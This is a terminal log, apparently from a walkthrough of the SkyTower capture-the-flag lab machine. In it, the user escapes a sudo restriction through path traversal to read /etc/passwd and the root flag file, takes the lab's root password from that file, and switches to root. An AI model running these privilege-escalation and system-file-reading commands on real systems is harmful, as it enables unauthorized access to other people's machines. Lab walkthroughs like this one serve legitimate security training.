 sara@SkyTower:~$ sudo /bin/cat /accounts/../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
john:x:1000:1000:john,,,:/home/john:/bin/bash
sara:x:1001:1001:,,,:/home/sara:/bin/bash
william:x:1002:1002:,,,:/home/william:/bin/bash
sara@SkyTower:~$ sudo /bin/ls /accounts/../../root
flag.txt
sara@SkyTower:~$ sudo /bin/cat /accounts/../../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
sara@SkyTower:~$ su root
Password:
root@SkyTower:/home/sara# id
uid=0(root) gid=0(root) groups=0(root)
root@SkyTower:/home/sara#